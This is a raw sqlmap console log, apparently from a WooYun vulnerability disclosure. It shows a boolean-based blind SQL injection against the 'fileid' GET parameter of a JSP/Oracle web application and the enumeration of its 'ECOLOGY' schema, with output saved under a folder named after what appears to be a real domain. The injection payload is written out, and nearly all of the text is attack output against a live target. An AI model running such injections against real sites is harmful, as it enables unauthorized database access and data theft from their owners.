 sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:58:22
[06:58:23] [INFO] resuming back-end DBMS 'oracle'
[06:58:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fileid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: download=1&fileid=1 AND 8483=8483
---
[06:58:23] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[06:58:23] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[06:58:23] [INFO] fetching database (schema) names
[06:58:23] [INFO] fetching number of databases
[06:58:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[06:58:23] [INFO] retrieved:
[06:58:24] [ERROR] unable to retrieve the number of databases
[06:58:24] [INFO] falling back to current database
[06:58:24] [INFO] fetching current database
[06:58:24] [INFO] resumed: ECOLOGY
[06:58:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] ECOLOGY
[06:58:24] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\oa.yhqh.com.cn'
[*] shutting down at 06:58:24
C:\sqlmap>
www.wooyun.org